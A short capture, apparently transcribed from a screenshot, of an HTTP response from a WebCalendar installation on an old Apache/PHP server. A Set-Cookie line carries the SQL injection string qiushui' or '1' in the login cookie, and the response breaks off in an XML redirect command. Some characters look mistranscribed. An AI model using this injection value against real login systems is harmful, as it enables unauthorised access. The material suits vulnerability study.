 HTTP/1.1 200 OK
Date: Mon, 22 Jun 2020 08:27:52 GMT
Server: Apache/2.2.11 (Unix) mod_ssl/2.2.11 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.2.9
X-Powered-By: PHP/5.2.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: @Focusexe_Language_Cookie= expires=Tue, 22-Jun-2021 08:27:52 GMT
Set-Cookie: @Focusexe_User_Cookie=deleted; expires=Sun, 23-Jun-2019 08:27:51 GMT
Set-Cookie: @Focusexe_UserPass_Cookie=deleted; expires=Sun, 23-Jun-2019 08:27:51 GMT
Set-Cookie: @Focusexe_UserDomain_Cookie=deleted; 23-Jun-2019 08:27:51 GMT
Set-Cookie: webcalendar_session=c7ac928dc78a893e40848 ; expires=Tue, 22-Jun-2021
08:27:52 GMT; path=/calendar/
Set-Cookie: webcalendar_login=qiushui%27+or+%271%27 expires=Tue, 22-Jun-2021 08:27:52 GMT; path=/calendar/
Content-Length: 164
Connection: close
Content-Type: text/xml ; charset="utf-8"
<?xml version="1.0" encoding="utf-8" ?><xjx><cmd n="js"><![CDATA[Swindow.location =